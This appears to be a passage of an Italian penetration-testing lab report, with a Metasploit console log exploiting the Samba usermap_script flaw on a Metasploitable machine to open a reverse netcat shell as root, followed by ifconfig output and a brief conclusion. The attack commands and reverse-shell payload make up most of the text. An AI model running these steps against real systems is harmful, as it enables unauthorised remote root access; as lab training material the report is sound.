 File Actions Edit View Help
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > use 15
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.13.150
RHOSTS => 192.168.13.150
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.50.165
LHOST => 192.168.50.165
msf6 exploit(multi/samba/usermap_script) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.13.100
LHOST => 192.168.13.100
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.13.100:5555
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CZpK3MnD5RZctP66;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CZpK3MnD5RZctP66\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.13.100:5555 -> 192.168.13.150:60505) at 2025-01-08 05:29:36 -0500
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:4d:36:7d
inet addr:192.168.13.150 Bcast:192.168.13.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe4d:367d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:50 errors:0 dropped:0 overruns:0 frame:0
TX packets:119 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10075 (9.8 KB) TX bytes:12784 (12.4 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:268 errors:0 dropped:0 overruns:0 frame:0
TX packets:268 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:99369 (97.0 KB) TX bytes:99369 (97.0 KB)
[*] Command shell session 1 opened (192.168.50.165:5555 -> 192.168.50.3:59173) at 2025-01-07 22:23:57 +0100
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:bf:d7:f0
inet addr:192.168.50.3 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:febf:d7f0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:17421 errors:0 dropped:0 overruns:0 frame:0
TX packets:13858 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1997560 (1.9 MB) TX bytes:2389072 (2.2 MB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
3. Verifica dell'Accesso alla Macchina Compromessa
1. Comando eseguito: Una volta ottenuta la shell sulla macchina Metasploitable, è stato eseguito il comando:
ifconfig
2. Risultato:
Confermato l'indirizzo IP della macchina vittima: 192.168.50.3.
Conclusioni
Il Vulnerability Scanning ha evidenziato una vulnerabilità critica nel servizio Samba sulla porta 445 TCP.
La vulnerabilità è stata sfruttata con successo utilizzando l'exploit exploit/multi/samba/usermap_script di
Metasploit.
È stato ottenuto accesso alla macchina compromessa e confermato l'indirizzo IP tramite il comando ifconfig.
TRACCIA GIORNO 5: Exploit di Windows 10 con
Metasploit